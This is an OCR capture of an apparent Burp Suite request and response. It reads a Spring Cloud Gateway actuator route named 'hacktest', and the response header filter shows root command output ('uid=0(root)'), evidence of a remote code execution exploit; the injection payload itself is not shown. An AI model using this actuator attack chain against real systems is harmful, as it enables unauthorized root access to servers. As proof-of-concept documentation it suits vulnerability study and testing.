 Request
Pretty Raw Hex \n
1 GET /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 123.58.236.76:18163
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 0
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Content-Length: 227
4 connection: close
5
6 {
"predicate":"RouteDefinitionRouteLocator$$Lambda$1154/160178789",
"route_id":"hacktest",
"filters":[
"[[AddResponseHeader Result = 'uid=0(root) gid=0(root) groups=0(root)\n'], or
der = 1]"
],
"uri":"http://example.com:80",
"order":0
}